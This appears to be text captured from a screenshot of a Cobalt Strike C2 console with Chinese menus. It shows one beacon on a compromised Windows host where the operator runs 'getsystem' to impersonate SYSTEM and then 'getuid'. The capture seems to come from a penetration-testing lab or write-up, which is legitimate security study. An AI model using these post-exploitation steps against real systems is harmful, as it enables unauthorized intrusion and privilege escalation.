 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch la
111.178.4... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 12
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X
[*] Tasked beacon to become interactive
[11/26 20:23:14] [+] host called home, sent: 32 bytes
[11/26 20:23:23] beacon> getsystem
[11/26 20:23:23] [*] Tasked beacon to get SYSTEM
[11/26 20:23:24] [+] host called home, sent: 3239 bytes
[11/26 20:23:24] [+] Impersonated NT AUTHORITY\SYSTEM
[11/26 20:23:27] beacon> getuid
[11/26 20:23:27] [*] Tasked beacon to get userid
[WEB] - x64 | Administrator * | 7000 - x64
beacon>